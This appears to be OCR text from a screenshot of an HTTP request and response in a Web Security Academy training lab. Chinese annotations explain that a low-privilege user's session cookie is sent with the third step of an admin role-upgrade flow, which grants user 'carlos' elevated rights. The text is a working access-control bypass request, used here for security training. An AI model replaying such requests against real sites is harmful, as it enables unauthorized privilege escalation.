 1 post /admin-roles HTTP/2
2 Host: 0acf00ea04cf28778054d53200c100a4.web-security-academy.net
3 Cookie: session=K2lNiLP9Xg6d9sz1QLf2QDxSMe6bFuyM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
0 Origin:
https://0acf00ea04cf28778054d53200c100a4.web-security-academy.net
1 Referer:
https://0acf00ea04cf28778054d53200c100a4.web-security-academy.net/ad
-roles
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 action=upgrade&confirmed=true&username=carlos
普通账户的cookie
剩下的是原管理员提权的第三步数据包
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6